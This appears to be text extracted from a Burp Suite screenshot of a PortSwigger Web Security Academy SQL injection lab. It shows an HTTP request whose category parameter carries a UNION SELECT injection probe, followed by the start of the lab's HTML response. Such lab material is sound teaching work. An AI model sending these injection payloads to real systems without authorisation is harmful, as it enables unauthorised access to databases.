 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+'test','test'-- HTTP/1.1
2 Host: ac561f3c1e04f97c8013893f007800a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac561f3c1e04f97c8013893f007800a0.web-security-academy.net/
9 Cookie: session=MpqgrMSgEtoe2Aq17twhiZWL7XUQR2d8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8550
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15